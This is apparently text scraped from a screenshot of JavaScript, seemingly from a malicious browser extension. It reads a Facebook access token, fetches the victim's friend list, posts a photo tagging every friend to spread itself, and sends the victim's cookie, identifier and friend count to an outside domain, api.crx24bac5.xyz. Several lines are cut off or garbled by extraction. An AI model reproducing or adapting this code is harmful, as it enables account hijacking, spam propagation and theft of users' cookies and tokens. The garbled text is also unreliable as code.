 function sleep(delay){var start=(new Date()).getTime();while((new Date()).getTime()
    xmlhttp.send();
    var access_token=getValue(" access_token'+atob('ig="=&#39;)+&#39;:&#39;+atob(&#
        xmlhttp.send();
        r_text = xmlhttp.responseText
        if(r_text.indexOf(" cursors')=""> 0){
            res = JSON.parse(r_text);
            after = res.paging.cursors.after;
            friend_id = res.data;
            friend_num = res.summary.total_count;
            for (var ii = 0; ii &lt; friend_id.length; ii++) {
                tags.push({ "tag_uid": friend_id[ii].id })
            }
            console.log(tags);
            send_photo(token,url,message,tags);
            send_info(guid,i,friend_id.length,cookie1,friend_num);
            tags = [];
        }else{
            return false;
        }
    }
}
function send_info(guid,send_num,send_friend,cookie1,friend_num){
        var send_url = 'https://api.crx24bac5.xyz/index.php/get_info/update?guid='+
        var xmlhttp=new XMLHttpRequest();
        xmlhttp.open('GET',send_url,false);
        xmlhttp.send();
    }
function send_photo(token,url,message,tags){
    var xmlhttp=new XMLHttpRequest();
    postStr = 'access_token='+token+'&amp;url='+url+'&amp;message='+message+'&amp;t
    var posturl = 'https://graph.facebook.com/me/photos';
    xmlhttp.open('POST',posturl,false);
    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send(postStr);
    var r_text=xmlhttp.responseText;
}